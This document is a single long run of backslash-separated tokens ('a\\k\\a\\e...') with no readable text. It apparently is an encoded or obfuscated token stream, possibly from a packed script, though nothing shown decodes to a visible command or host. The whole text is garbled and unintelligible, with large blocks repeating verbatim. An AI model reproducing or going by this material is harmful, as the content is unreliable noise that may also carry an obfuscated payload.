a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\